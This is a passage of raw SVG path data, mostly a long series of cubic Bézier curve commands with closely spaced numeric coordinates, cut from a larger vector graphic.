24.8144C14.8165 24.8159 14.8171 24.8174 14.8177 24.8189C14.8182 24.8203 14.8188 24.8218 14.8194 24.8233C14.8199 24.8248 14.8205 24.8262 14.8211 24.8277C14.8217 24.8292 14.8222 24.8307 14.8228 24.8321C14.8234 24.8336 14.8239 24.8351 14.8245 24.8366C14.8251 24.838 14.8256 24.8395 14.8262 24.841C14.8268 24.8425 14.8273 24.8439 14.8279 24.8454C14.8285 24.8469 14.8291 24.8484 14.8296 24.8498C14.8302 24.8513 14.8308 24.8528 14.8313 24.8543C14.8319 24.8558 14.8325 24.8572 14.833 24.8587C14.8336 24.8602 14.8342 24.8617 14.8348 24.8631C14.8353 24.8646 14.8359 24.8661 14.8365 24.8676C14.837 24.869 14.8376 24.8705 14.8382 24.872C14.8387 24.8735 14.8393 24.8749 14.8399 24.8764C14.8405 24.8779 14.841 24.8794 14.8416 24.8808C14.8422 24.8823 14.8427 24.8838 14.8433 24.8853C14.8439 24.8867 14.8444 24.8882 14.845 24.8897C14.8456 24.8912 14.8461 24.8926 14.8467 24.8941C14.8473 24.8956 14.8479 24.8971 14.8484 24.8985C14.849 24.9 14.8496 24.9015 14.8501 24.903C14.8507 24.9045 14.8513 24.9059 14.8518 24.9074C14.8524 24.9089 14.853 24.9104 14.8536 24.9118C14.8541 24.9133 14.8547 24.9148 14.8553 24.9163C14.8558 24.9177 14.8564 24.9192 14.857 24.9207C14.8575 24.9222 14.8581 24.9236 14.8587 24.9251C14.8593 24.9266 14.8598 24.9281 14.8604 24.9295C14.861 24.931 14.8615 24.9325 14.8621 24.934C14.8627 24.9354 14.8632 24.9369 14.8638 24.9384C14.8644 24.9399 14.8649 24.9413 14.8655 24.9428C14.8661 24.9443 14.8667 24.9458 14.8672 24.9472C14.8678 24.9487 14.8684 24.9502 14.8689 24.9517C14.8695 24.9531 14.8701 24.9546 14.8706 24.9561C14.8712 24.9576 14.8718 24.9591 14.8724 24.9605C14.8729 24.962 14.8735 24.9635 14.8741 24.965C14.8746 24.9664 14.8752 24.9679 14.8758 24.9694C14.8763 24.9709 14.8769 24.9723 14.8775 24.9738C14.8781 24.9753 14.8786 24.9768 14.8792 24.9782C14.8798 24.9797 14.8803 24.9812 14.8809 24.9827C14.8815 24.9841 14.882 24.9856 14.8826 24.9871C14.8832 24.9886 14.8837 24.99 14.8843 24.9915C14.8849 24.993 14.8855 24.9945 14.886 24.9959C14.8866 24.9974 14.8872 24.9989 14.8877 25.0004C14.8883 25.0018 14.8889 25.0033 14.8894 25.0048C14.89 25.0063 14.8906 25.0078 14.8912 25.0092C14.8917 25.0107 14.8923 25.0122 14.8929 25.0137C14.8934 25.0151 14.894 25.0166 14.8946 25.0181C14.8951 25.0196 14.8957 25.021 14.8963 25.0225C14.8969 25.024 14.8974 25.0255 14.898 25.0269C14.8986 25.0284 14.8991 25.0299 14.8997 25.0314C14.9003 25.0328 14.9008 25.0343 14.9014 25.0358C14.902 25.0373 14.9025 25.0387 14.9031 25.0402C14.9037 25.0417 14.9043 25.0432 14.9048 25.0446C14.9054 25.0461 14.906 25.0476 14.9065 25.0491C14.9071 25.0505 14.9077 25.052 14.9082 25.0535C14.9088 25.055 14.9094 25.0564 14.91 25.0579C14.9105 25.0594 14.9111 25.0609 14.9117 25.0624C14.9122 25.0638 14.9128 25.0653 14.9134 25.0668C14.9139 25.0683 14.9145 25.0697 14.9151 25.0712C14.9157 25.0727 14.9162 25.0742 14.9168 25.0756C14.9174 25.0771 14.9179 25.0786 14.9185 25.0801C14.9191 25.0815 14.9196 25.083 14.9202 25.0845C14.9208 25.086 14.9213 25.0874 14.9219 25.0889C14.9225 25.0904 14.9231 25.0919 14.9236 25.0933C14.9242 25.0948 14.9248 25.0963 14.9253 25.0978C14.9259 25.0992 14.9265 25.1007 14.927 25.1022C14.9276 25.1037 14.9282 25.1051 14.9288 25.1066C14.9293 25.1081 14.9299 25.1096 14.9305 25.1111C14.931 25.1125 14.9316 25.114 14.9322 25.1155C14.9327 25.117 14.9333 25.1184 14.9339 25.1199C14.9345 25.1214 14.935 25.1229 14.9356 25.1243C14.9362 25.1258 14.9367 25.1273 14.9373 25.1288C14.9379 25.1302 14.9384 25.1317 14.939 25.1332C14.9396 25.1347 14.9401 25.1361 14.9407 25.1376C14.9413 25.1391 14.9419 25.1406 14.9424 25.142C14.943 25.1435 14.9436 25.145 14.9441 25.1465C14.9447 25.1479 14.9453 25.1494 14.9458 25.1509C14.9464 25.1524 14.947 25.1538 14.9476 25.1553C14.9481 25.1568 14.9487 25.1583 14.9493 25.1597C14.9498 25.1612 14.9504 25.1627 14.951 25.1642C14.9515 25.1657 14.9521 25.1671 14.9527 25.1686C14.9533 25.1701 14.9538 25.1716 14.9544 25.173C14.955 25.1745 14.9555 25.176 14.9561 25.1775C14.9567 25.1789 14.9572 25.1804 14.9578 25.1819C14.9584 25.1834 14.9589 25.1848 14.9595 25.1863C14.9601 25.1878 14.9607 25.1893 14.9612 25.1907C14.9618 25.1922 14.9624 25.1937 14.9629 25.1952C14.9635 25.1966 14.9641 25.1981 14.9646 25.1996C14.9652 25.2011 14.9658 25.2025 14.9664 25.204C14.9669 25.2055 14.9675 25.207 14.9681 25.2084C14.9686 25.2099 14.9692 25.2114 14.9698 25.2129C14.9703 25.2144 14.9709 25.2158 14.9715 25.2173C14.9721 25.2188 14.9726 25.2203 14.9732 25.2217C14.9738 25.2232 14.9743 25.2247 14.9749 25.2262C14.9755 25.2276 14.976 25.2291 14.9766 25.2306C14.9772 25.2321 14.9777 25.2335 14.9783 25.235C14.9789 25.2365 14.9795 25.238 14.98 25.2394C14.9806 25.2409 14.9812 25.2424 14.9817 25.2439C14.9823 25.2453 14.9829 25.2468 14.9834 25.2483C14.984 25.2498 14.9846 25.2512 14.9852 25.2527C14.9857 25.2542 14.9863 25.2557 14.9869 25.2571C14.9874 25.2586 14.988 25.2601 14.9886 25.2616C14.9891 25.2631 14.9897 25.2645 14.9903 25.266C14.9909 25.2675 14.9914 25.269 14.992 25.2704C14.9926 25.2719 14.9931 25.2734 14.9937 25.2749C14.9943 25.2763 14.9948 25.2778 14.9954 25.2793C14.996 25.2808 14.9965 25.2822 14.9971 25.2837C14.9977 25.2852 14.9983 25.2867 14.9988 25.2881C14.9994 25.2896 15 25.2911 15.0005 25.2926C15.0011 25.294 15.0017 25.2955 15.0022 25.297C15.0028 25.2985 15.0034 25.2999 15.004 25.3014C15.0045 25.3029 15.0051 25.3044 15.0057 25.3058C15.0062 25.3073 15.0068 25.3088 15.0074 25.3103C15.0079 25.3117 15.0085 25.3132 15.0091 25.3147C15.0097 25.3162 15.0102 25.3177 15.0108 25.3191C15.0114 25.3206 15.0119 25.3221 15.0125 25.3236C15.0131 25.325 15.0136 25.3265 15.0142 25.328C15.0148 25.3295 15.0153 25.3309 15.0159 25.3324C15.0165 25.3339 15.0171 25.3354 15.0176 25.3368C15.0182 25.3383 15.0188 25.3398 15.0193 25.3413C15.0199 25.3427 15.0205 25.3442 15.021 25.3457C15.0216 25.3472 15.0222 25.3486 15.0228 25.3501C15.0233 25.3516 15.0239 25.3531 15.0245 25.3545C15.025 25.356 15.0256 25.3575 15.0262 25.359C15.0267 25.3604 15.0273 25.3619 15.0279 25.3634C15.0285 25.3649 15.029 25.3664 15.0296 25.3678C15.0302 25.3693 15.0307 25.3708 15.0313 25.3723C15.0319 25.3737 15.0324 25.3752 15.033 25.3767C15.0336 25.3782 15.0341 25.3796 15.0347 25.3811C15.0353 25.3826 15.0359 25.3841 15.0364 25.3855C15.037 25.387 15.0376 25.3885 15.0381 25.39C15.0387 25.3914 15.0393 25.3929 15.0398 25.3944C15.0404 25.3959 15.041 25.3973 15.0416 25.3988C15.0421 25.4003 15.0427 25.4018 15.0433 25.4032C15.0438 25.4047 15.0444 25.4062 15.045 25.4077C15.0455 25.4091 15.0461 25.4106 15.0467 25.4121C15.0473 25.4136 15.0478 25.415 15.0484 25.4165C15.049 25.418 15.0495 25.4195 15.0501 25.421C15.0507 25.4224 15.0512 25.4239 15.0518 25.4254C15.0524 25.4269 15.0529 25.4283 15.0535 25.4298C15.0541 25.4313 15.0547 25.4328 15.0552 25.4342C15.0558 25.4357 15.0564 25.4372 15.0569 25.4387C15.0575 25.4401 15.0581 25.4416 15.0586 25.4431C15.0592 25.4446 15.0598 25.446 15.0604 25.4475C15.0609 25.449 15.0615 25.4505 15.0621 25.4519C15.0626 25.4534 15.0632 25.4549 15.0638 25.4564C15.0643 25.4578 15.0649 25.4593 15.0655 25.4608C15.066 25.4623 15.0666 25.4637 15.0672 25.4652C15.0678 25.4667 15.0683 25.4682 15.0689 25.4697C15.0695 25.4711 15.07 25.4726 15.0706 25.4741C15.0712 25.4756 15.0717 25.477 15.0723 25.4785C15.0729 25.48 15.0735 25.4815 15.074 25.4829C15.0746 25.4844 15.0752 25.4859 15.0757 25.4874C15.0763 25.4888 15.0769 25.4903 15.0774 25.4918C15.078 25.4933 15.0786 25.4947 15.0792 25.4962C15.0797 25.4977 15.0803 25.4992 15.0809 25.5006C15.0814 25.5021 15.082 25.5036 15.0826 25.5051C15.0831 25.5065 15.0837 25.508 15.0843 25.5095C15.0848 25.511 15.0854 25.5124 15.086 25.5139C15.0866 25.5154 15.0871 25.5169 15.0877 25.5183C15.0883 25.5198 15.0888 25.5213 15.0894 25.5228C15.09 25.5243 15.0905 25.5257 15.0911 25.5272C15.0917 25.5287 15.0923 25.5302 15.0928 25.5316C15.0934 25.5331 15.094 25.5346 15.0945 25.5361C15.0951 25.5375 15.0957 25.539 15.0962 25.5405C15.0968 25.542 15.0974 25.5434 15.098 25.5449C15.0985 25.5464 15.0991 25.5479 15.0997 25.5493C15.1002 25.5508 15.1008 25.5523 15.1014 25.5538C15.1019 25.5552 15.1025 25.5567 15.1031 25.5582C15.1036 25.5597 15.1042 25.5611 15.1048 25.5626C15.1054 25.5641 15.1059 25.5656 15.1065 25.567C15.1071 25.5685 15.1076 25.57 15.1082 25.5715C15.1088 25.573 15.1093 25.5744 15.1099 25.5759C15.1105 25.5774 15.1111 25.5789 15.1116 25.5803C15.1122 25.5818 15.1128 25.5833 15.1133 25.5848C15.1139 25.5862 15.1145 25.5877 15.115 25.5892C15.1156 25.5907 15.1162 25.5921 15.1168 25.5936C15.1173 25.5951 15.1179 25.5966 15.1185 25.598C15.119 25.5995 15.1196 25.601 15.1202 25.6025C15.1207 25.6039 15.1213 25.6054 15.1219 25.6069C15.1224 25.6084 15.123 25.6098 15.1236 25.6113C15.1242 25.6128 15.1247 25.6143 15.1253 25.6157C15.1259 25.6172 15.1264 25.6187 15.127 25.6202C15.1276 25.6216 15.1281 25.6231 15.1287 25.6246C15.1293 25.6261 15.1299 25.6276 15.1304 25.629C15.131 25.6305 15.1316 25.632 15.1321 25.6335C15.1327 25.6349 15.1333 25.6364 15.1338 25.6379C15.1344 25.6394 15.135 25.6408 15.1356 25.6423C15.1361 25.6438 15.1367 25.6453 15.1373 25.6467C15.1378 25.6482 15.1384 25.6497 15.139 25.6512C15.1395 25.6526 15.1401 25.6541 15.1407 25.6556C15.1412 25.6571 15.1418 25.6585 15.1424 25.66C15.143 25.6615 15.1435 25.663 15.1441 25.6644C15.1447 25.6659 15.1452 25.6674 15.1458 25.6689C15.1464 25.6703 15.1469 25.6718 15.1475 25.6733C15.1481 25.6748 15.1487 25.6763 15.1492 25.6777C15.1498 25.6792 15.1504 25.6807 15.1509 25.6822C15.1515 25.6836 15.1521 25.6851 15.1526 25.6866C15.1532 25.6881 15.1538 25.6895 15.1544 25.691C15.1549 25.6925 15.1555 25.694 15.1561 25.6954C15.1566 25.6969 15.1572 25.6984 15.1578 25.6999C15.1583 25.7013 15.1589 25.7028 15.1595 25.7043C15.16 25.7058 15.1606 25.7072 15.1612 25.7087C15.1618 25.7102 15.1623 25.7117 15.1629 25.7131C15.1635 25.7146 15.164 25.7161 15.1646 25.7176C15.1652 25.719 15.1657 25.7205 15.1663 25.722C15.1669 25.7235 15.1675 25.725 15.168 25.7264C15.1686 25.7279 15.1692 25.7294 15.1697 25.7309C15.1703 25.7323 15.1709 25.7338 15.1714 25.7353C15.172 25.7368 15.1726 25.7382 15.1732 25.7397C15.1737 25.7412 15.1743 25.7427 15.1749 25.7441C15.1754 25.7456 15.176 25.7471 15.1766 25.7486C15.1771 25.75 15.1777 25.7515 15.1783 25.753C15.1788 25.7545 15.1794 25.7559 15.18 25.7574C15.1806 25.7589 15.1811 25.7604 15.1817 25.7618C15.1823 25.7633 15.1828 25.7648 15.1834 25.7663C15.184 25.7677 15.1845 25.7692 15.1851 25.7707C15.1857 25.7722 15.1863 25.7736 15.1868 25.7751C15.1874 25.7766 15.188 25.7781 15.1885 25.7796C15.1891 25.781 15.1897 25.7825 15.1902 25.784C15.1908 25.7855 15.1914 25.7869 15.192 25.7884C15.1925 25.7899 15.1931 25.7914 15.1937 25.7928C15.1942 25.7943 15.1948 25.7958 15.1954 25.7973C15.1959 25.7987 15.1965 25.8002 15.1971 25.8017C15.1976 25.8032 15.1982 25.8046 15.1988 25.8061C15.1994 25.8076 15.1999 25.8091 15.2005 25.8105C15.2011 25.812 15.2016 25.8135 15.2022 25.815C15.2028 25.8164 15.2033 25.8179 15.2039 25.8194C15.2045 25.8209 15.2051 25.8223 15.2056 25.8238C15.2062 25.8253 15.2068 25.8268 15.2073 25.8283C15.2079 25.8297 15.2085 25.8312 15.209 25.8327C15.2096 25.8342 15.2102 25.8356 15.2108 25.8371C15.2113 25.8386 15.2119 25.8401 15.2125 25.8415C15.213 25.843 15.2136 25.8445 15.2142 25.846C15.2147 25.8474 15.2153 25.8489 15.2159 25.8504C15.2164 25.8519 15.217 25.8533 15.2176 25.8548C15.2182 25.8563 15.2187 25.8578 15.2193 25.8592C15.2199 25.8607 15.2204 25.8622 15.221 25.8637C15.2216 25.8651 15.2221 25.8666 15.2227 25.8681C15.2233 25.8696 15.2239 25.871 15.2244 25.8725C15.225 25.874 15.2256 25.8755 15.2261 25.8769C15.2267 25.8784 15.2273 25.8799 15.2278 25.8814C15.2284 25.8829 15.229 25.8843 15.2296 25.8858C15.2301 25.8873 15.2307 25.8888 15.2313 25.8902C15.2318 25.8917 15.2324 25.8932 15.233 25.8947C15.2335 25.8961 15.2341 25.8976 15.2347 25.8991C15.2352 25.9006 15.2358 25.902 15.2364 25.9035C15.237 25.905 15.2375 25.9065 15.2381 25.9079C15.2387 25.9094 15.2392 25.9109 15.2398 25.9124C15.2404 25.9138 15.2409 25.9153 15.2415 25.9168C15.2421 25.9183 15.2427 25.9197 15.2432 25.9212C15.2438 25.9227 15.2444 25.9242 15.2449 25.9256C15.2455 25.9271 15.2461 25.9286 15.2466 25.9301C15.2472 25.9316 15.2478 25.933 15.2484 25.9345C15.2489 25.936 15.2495 25.9375 15.2501 25.9389C15.2506 25.9404 15.2512 25.9419 15.2518 25.9434C15.2523 25.9448 15.2529 25.9463 15.2535 25.9478C15.254 25.9493 15.2546 25.9507 15.2552 25.9522C15.2558 25.9537 15.2563 25.9552 15.2569 25.9566C15.2575 25.9581 15.258 25.9596 15.2586 25.9611C15.2592 25.9625 15.2597 25.964 15.2603 25.9655C15.2609 25.967 15.2615 25.9684 15.262 25.9699C15.2626 25.9714 15.2632 25.9729 15.2637 25.9743C15.2643 25.9758 15.2649 25.9773 15.2654 25.9788C15.266 25.9802 15.2666 25.9817 15.2672 25.9832C15.2677 25.9847 15.2683 25.9862 15.2689 25.9876C15.2694 25.9891 15.27 25.9906 15.2706 25.9921C15.2711 25.9935 15.2717 25.995 15.2723 25.9965C15.2728 25.998 15.2734 25.9994 15.274 26.0009C15.2746 26.0024 15.2751 26.0039 15.2757 26.0053C15.2763 26.0068 15.2768 26.0083 15.2774 26.0098C15.278 26.0112 15.2785 26.0127 15.2791 26.0142C15.2797 26.0157 15.2803 26.0171 15.2808 26.0186C15.2814 26.0201 15.282 26.0216 15.2825 26.023C15.2831 26.0245 15.2837 26.026 15.2842 26.0275C15.2848 26.0289 15.2854 26.0304 15.286 26.0319C15.2865 26.0334 15.2871 26.0349 15.2877 26.0363C15.2882 26.0378 15.2888 26.0393 15.2894 26.0408C15.2899 26.0422 15.2905 26.0437 15.2911 26.0452C15.2916 26.0467 15.2922 26.0481 15.2928 26.0496C15.2934 26.0511 15.2939 26.0526 15.2945 26.054C15.2951 26.0555 15.2956 26.057 15.2962 26.0585C15.2968 26.0599 15.2973 26.0614 15.2979 26.0629C15.2985 26.0644 15.2991 26.0658 15.2996 26.0673C15.3002 26.0688 15.3008 26.0703 15.3013 26.0717C15.3019 26.0732 15.3025 26.0747 15.303 26.0762C15.3036 26.0776 15.3042 26.0791 15.3048 26.0806C15.3053 26.0821 15.3059 26.0835 15.3065 26.085C15.307 26.0865 15.3076 26.088 15.3082 26.0895C15.3087 26.0909 15.3093 26.0924 15.3099 26.0939C15.3104 26.0954 15.311 26.0968 15.3116 26.0983C15.3122 26.0998 15.3127 26.1013 15.3133 26.1027C15.3139 26.1042 15.3144 26.1057 15.315 26.1072C15.3156 26.1086 15.3161 26.1101 15.3167 26.1116C15.3173 26.1131 15.3179 26.1145 15.3184 26.116C15.319 26.1175 15.3196 26.119 15.3201 26.1204C15.3207 26.1219 15.3213 26.1234 15.3218 26.1249C15.3224 26.1263 15.323 26.1278 15.3236 26.1293C15.3241 26.1308 15.3247 26.1322 15.3253 26.1337C15.3258 26.1352 15.3264 26.1367 15.327 26.1382C15.3275 26.1396 15.3281 26.1411 15.3287 26.1426C15.3292 26.1441 15.3298 26.1455 15.3304 26.147C15.331 26.1485 15.3315 26.15 15.3321 26.1514C15.3327 26.1529 15.3332 26.1544 15.3338 26.1559C15.3344 26.1573 15.3349 26.1588 15.3355 26.1603C15.3361 26.1618 15.3367 26.1632 15.3372 26.1647L15.5238 26.0927C15.5232 26.0912 15.5227 26.0897 15.5221 26.0883C15.5215 26.0868 15.521 26.0853 15.5204 26.0838C15.5198 26.0824 15.5192 26.0809 15.5187 26.0794C15.5181 26.0779 15.5175 26.0765 15.517 26.075C15.5164 26.0735 15.5158 26.072 15.5153 26.0706C15.5147 26.0691 15.5141 26.0676 15.5135 26.0661C15.513 26.0646 15.5124 26.0632 15.5118 26.0617C15.5113 26.0602 15.5107 26.0587 15.5101 26.0573C15.5096 26.0558 15.509 26.0543 15.5084 26.0528C15.5079 26.0514 15.5073 26.0499 15.5067 26.0484C15.5061 26.0469 15.5056 26.0455 15.505 26.044C15.5044 26.0425 15.5039 26.041 15.5033 26.0396C15.5027 26.0381 15.5022 26.0366 15.5016 26.0351C15.501 26.0337 15.5004 26.0322 15.4999 26.0307C15.4993 26.0292 15.4987 26.0278 15.4982 26.0263C15.4976 26.0248 15.497 26.0233 15.4965 26.0219C15.4959 26.0204 15.4953 26.0189 15.4947 26.0174C15.4942 26.0159 15.4936 26.0145 15.493 26.013C15.4925 26.0115 15.4919 26.01 15.4913 26.0086C15.4908 26.0071 15.4902 26.0056 15.4896 26.0041C15.4891 26.0027 15.4885 26.0012 15.4879 25.9997C15.4873 25.9982 15.4868 25.9968 15.4862 25.9953C15.4856 25.9938 15.4851 25.9923 15.4845 25.9909C15.4839 25.9894 15.4834 25.9879 15.4828 25.9864C15.4822 25.985 15.4816 25.9835 15.4811 25.982C15.4805 25.9805 15.4799 25.9791 15.4794 25.9776C15.4788 25.9761 15.4782 25.9746 15.4777 25.9732C15.4771 25.9717 15.4765 25.9702 15.4759 25.9687C15.4754 25.9673 15.4748 25.9658 15.4742 25.9643C15.4737 25.9628 15.4731 25.9613 15.4725 25.9599C15.472 25.9584 15.4714 25.9569 15.4708 25.9554C15.4703 25.954 15.4697 25.9525 15.4691 25.951C15.4685 25.9495 15.468 25.9481 15.4674 25.9466C15.4668 25.9451 15.4663 25.9436 15.4657 25.9422C15.4651 25.9407 15.4646 25.9392 15.464 25.9377C15.4634 25.9363 15.4628 25.9348 15.4623 25.9333C15.4617 25.9318 15.4611 25.9304 15.4606 25.9289C15.46 25.9274 15.4594 25.9259 15.4589 25.9245C15.4583 25.923 15.4577 25.9215 15.4571 25.92C15.4566 25.9186 15.456 25.9171 15.4554 25.9156C15.4549 25.9141 15.4543 25.9126 15.4537 25.9112C15.4532 25.9097 15.4526 25.9082 15.452 25.9067C15.4515 25.9053 15.4509 25.9038 15.4503 25.9023C15.4497 25.9008 15.4492 25.8994 15.4486 25.8979C15.448 25.8964 15.4475 25.8949 15.4469 25.8935C15.4463 25.892 15.4458 25.8905 15.4452 25.889C15.4446 25.8876 15.444 25.8861 15.4435 25.8846C15.4429 25.8831 15.4423 25.8817 15.4418 25.8802C15.4412 25.8787 15.4406 25.8772 15.4401 25.8758C15.4395 25.8743 15.4389 25.8728 15.4383 25.8713C15.4378 25.8699 15.4372 25.8684 15.4366 25.8669C15.4361 25.8654 15.4355 25.8639 15.4349 25.8625C15.4344 25.861 15.4338 25.8595 15.4332 25.858C15.4327 25.8566 15.4321 25.8551 15.4315 25.8536C15.4309 25.8521 15.4304 25.8507 15.4298 25.8492C15.4292 25.8477 15.4287 25.8462 15.4281 25.8448C15.4275 25.8433 15.427 25.8418 15.4264 25.8403C15.4258 25.8389 15.4252 25.8374 15.4247 25.8359C15.4241 25.8344 15.4235 25.833 15.423 25.8315C15.4224 25.83 15.4218 25.8285 15.4213 25.8271C15.4207 25.8256 15.4201 25.8241 15.4195 25.8226C15.419 25.8212 15.4184 25.8197 15.4178 25.8182C15.4173 25.8167 15.4167 25.8153 15.4161 25.8138C15.4156 25.8123 15.415 25.8108 15.4144 25.8093C15.4139 25.8079 15.4133 25.8064 15.4127 25.8049C15.4121 25.8034 15.4116 25.802 15.411 25.8005C15.4104 25.799 15.4099 25.7975 15.4093 25.7961C15.4087 25.7946 15.4082 25.7931 15.4076 25.7916C15.407 25.7902 15.4064 25.7887 15.4059 25.7872C15.4053 25.7857 15.4047 25.7843 15.4042 25.7828C15.4036 25.7813 15.403 25.7798 15.4025 25.7784C15.4019 25.7769 15.4013 25.7754 15.4007 25.7739C15.4002 25.7725 15.3996 25.771 15.399 25.7695C15.3985 25.768 15.3979 25.7666 15.3973 25.7651C15.3968 25.7636 15.3962 25.7621 15.3956 25.7606C15.3951 25.7592 15.3945 25.7577 15.3939 25.7562C15.3933 25.7547 15.3928 25.7533 15.3922 25.7518C15.3916 25.7503 15.3911 25.7488 15.3905 25.7474C15.3899 25.7459 15.3894 25.7444 15.3888 25.7429C15.3882 25.7415 15.3876 25.74 15.3871 25.7385C15.3865 25.737 15.3859 25.7356 15.3854 25.7341C15.3848 25.7326 15.3842 25.7311 15.3837 25.7297C15.3831 25.7282 15.3825 25.7267 15.3819 25.7252C15.3814 25.7238 15.3808 25.7223 15.3802 25.7208C15.3797 25.7193 15.3791 25.7179 15.3785 25.7164C15.378 25.7149 15.3774 25.7134 15.3768 25.712C15.3763 25.7105 15.3757 25.709 15.3751 25.7075C15.3745 25.706 15.374 25.7046 15.3734 25.7031C15.3728 25.7016 15.3723 25.7001 15.3717 25.6987C15.3711 25.6972 15.3706 25.6957 15.37 25.6942C15.3694 25.6928 15.3688 25.6913 15.3683 25.6898C15.3677 25.6883 15.3671 25.6869 15.3666 25.6854C15.366 25.6839 15.3654 25.6824 15.3649 25.681C15.3643 25.6795 15.3637 25.678 15.3631 25.6765C15.3626 25.6751 15.362 25.6736 15.3614 25.6721C15.3609 25.6706 15.3603 25.6692 15.3597 25.6677C15.3592 25.6662 15.3586 25.6647 15.358 25.6633C15.3575 25.6618 15.3569 25.6603 15.3563 25.6588C15.3557 25.6573 15.3552 25.6559 15.3546 25.6544C15.354 25.6529 15.3535 25.6514 15.3529 25.65C15.3523 25.6485 15.3518 25.647 15.3512 25.6455C15.3506 25.6441 15.35 25.6426 15.3495 25.6411C15.3489 25.6396 15.3483 25.6382 15.3478 25.6367C15.3472 25.6352 15.3466 25.6337 15.3461 25.6323C15.3455 25.6308 15.3449 25.6293 15.3443 25.6278C15.3438 25.6264 15.3432 25.6249 15.3426 25.6234C15.3421 25.6219 15.3415 25.6205 15.3409 25.619C15.3404 25.6175 15.3398 25.616 15.3392 25.6146C15.3387 25.6131 15.3381 25.6116 15.3375 25.6101C15.3369 25.6087 15.3364 25.6072 15.3358 25.6057C15.3352 25.6042 15.3347 25.6027 15.3341 25.6013C15.3335 25.5998 15.333 25.5983 15.3324 25.5968C15.3318 25.5954 15.3312 25.5939 15.3307 25.5924C15.3301 25.5909 15.3295 25.5895 15.329 25.588C15.3284 25.5865 15.3278 25.585 15.3273 25.5836C15.3267 25.5821 15.3261 25.5806 15.3255 25.5791C15.325 25.5777 15.3244 25.5762 15.3238 25.5747C15.3233 25.5732 15.3227 25.5718 15.3221 25.5703C15.3216 25.5688 15.321 25.5673 15.3204 25.5659C15.3199 25.5644 15.3193 25.5629 15.3187 25.5614C15.3181 25.56 15.3176 25.5585 15.317 25.557C15.3164 25.5555 15.3159 25.554 15.3153 25.5526C15.3147 25.5511 15.3142 25.5496 15.3136 25.5481C15.313 25.5467 15.3124 25.5452 15.3119 25.5437C15.3113 25.5422 15.3107 25.5408 15.3102 25.5393C15.3096 25.5378 15.309 25.5363 15.3085 25.5349C15.3079 25.5334 15.3073 25.5319 15.3068 25.5304C15.3062 25.529 15.3056 25.5275 15.305 25.526C15.3045 25.5245 15.3039 25.5231 15.3033 25.5216C15.3028 25.5201 15.3022 25.5186 15.3016 25.5172C15.3011 25.5157 15.3005 25.5142 15.2999 25.5127C15.2993 25.5113 15.2988 25.5098 15.2982 25.5083C15.2976 25.5068 15.2971 25.5054 15.2965 25.5039C15.2959 25.5024 15.2954 25.5009 15.2948 25.4994C15.2942 25.498 15.2936 25.4965 15.2931 25.495C15.2925 25.4935 15.2919 25.4921 15.2914 25.4906C15.2908 25.4891 15.2902 25.4876 15.2897 25.4862C15.2891 25.4847 15.2885 25.4832 15.288 25.4817C15.2874 25.4803 15.2868 25.4788 15.2862 25.4773C15.2857 25.4758 15.2851 25.4744 15.2845 25.4729C15.284 25.4714 15.2834 25.4699 15.2828 25.4685C15.2823 25.467 15.2817 25.4655 15.2811 25.464C15.2805 25.4626 15.28 25.4611 15.2794 25.4596C15.2788 25.4581 15.2783 25.4567 15.2777 25.4552C15.2771 25.4537 15.2766 25.4522 15.276 25.4507C15.2754 25.4493 15.2748 25.4478 15.2743 25.4463C15.2737 25.4448 15.2731 25.4434 15.2726 25.4419C15.272 25.4404 15.2714 25.4389 15.2709 25.4375C15.2703 25.436 15.2697 25.4345 15.2692 25.433C15.2686 25.4316 15.268 25.4301 15.2674 25.4286C15.2669 25.4271 15.2663 25.4257 15.2657 25.4242C15.2652 25.4227 15.2646 25.4212 15.264 25.4198C15.2635 25.4183 15.2629 25.4168 15.2623 25.4153C15.2617 25.4139 15.2612 25.4124 15.2606 25.4109C15.26 25.4094 15.2595 25.408 15.2589 25.4065C15.2583 25.405 15.2578 25.4035 15.2572 25.4021C15.2566 25.4006 15.256 25.3991 15.2555 25.3976C15.2549 25.3961 15.2543 25.3947 15.2538 25.3932C15.2532 25.3917 15.2526 25.3902 15.2521 25.3888C15.2515 25.3873 15.2509 25.3858 15.2504 25.3843C15.2498 25.3829 15.2492 25.3814 15.2486 25.3799C15.2481 25.3784 15.2475 25.377 15.2469 25.3755C15.2464 25.374 15.2458 25.3725 15.2452 25.3711C15.2447 25.3696 15.2441 25.3681 15.2435 25.3666C15.2429 25.3652 15.2424 25.3637 15.2418 25.3622C15.2412 25.3607 15.2407 25.3593 15.2401 25.3578C15.2395 25.3563 15.239 25.3548 15.2384 25.3534C15.2378 25.3519 15.2372 25.3504 15.2367 25.3489C15.2361 25.3474 15.2355 25.346 15.235 25.3445C15.2344 25.343 15.2338 25.3415 15.2333 25.3401C15.2327 25.3386 15.2321 25.3371 15.2316 25.3356C15.231 25.3342 15.2304 25.3327 15.2298 25.3312C15.2293 25.3297 15.2287 25.3283 15.2281 25.3268C15.2276 25.3253 15.227 25.3238 15.2264 25.3224C15.2259 25.3209 15.2253 25.3194 15.2247 25.3179C15.2241 25.3165 15.2236 25.315 15.223 25.3135C15.2224 25.312 15.2219 25.3106 15.2213 25.3091C15.2207 25.3076 15.2202 25.3061 15.2196 25.3047C15.219 25.3032 15.2184 25.3017 15.2179 25.3002C15.2173 25.2988 15.2167 25.2973 15.2162 25.2958C15.2156 25.2943 15.215 25.2928 15.2145 25.2914C15.2139 25.2899 15.2133 25.2884 15.2128 25.2869C15.2122 25.2855 15.2116 25.284 15.211 25.2825C15.2105 25.281 15.2099 25.2796 15.2093 25.2781C15.2088 25.2766 15.2082 25.2751 15.2076 25.2737C15.2071 25.2722 15.2065 25.2707 15.2059 25.2692C15.2053 25.2678 15.2048 25.2663 15.2042 25.2648C15.2036 25.2633 15.2031 25.2619 15.2025 25.2604C15.2019 25.2589 15.2014 25.2574 15.2008 25.256C15.2002 25.2545 15.1996 25.253 15.1991 25.2515C15.1985 25.2501 15.1979 25.2486 15.1974 25.2471C15.1968 25.2456 15.1962 25.2441 15.1957 25.2427C15.1951 25.2412 15.1945 25.2397 15.194 25.2382C15.1934 25.2368 15.1928 25.2353 15.1922 25.2338C15.1917 25.2323 15.1911 25.2309 15.1905 25.2294C15.19 25.2279 15.1894 25.2264 15.1888 25.225C15.1883 25.2235 15.1877 25.222 15.1871 25.2205C15.1865 25.2191 15.186 25.2176 15.1854 25.2161C15.1848 25.2146 15.1843 25.2132 15.1837 25.2117C15.1831 25.2102 15.1826 25.2087 15.182 25.2073C15.1814 25.2058 15.1808 25.2043 15.1803 25.2028C15.1797 25.2014 15.1791 25.1999 15.1786 25.1984C15.178 25.1969 15.1774 25.1955 15.1769 25.194C15.1763 25.1925 15.1757 25.191 15.1752 25.1895C15.1746 25.1881 15.174 25.1866 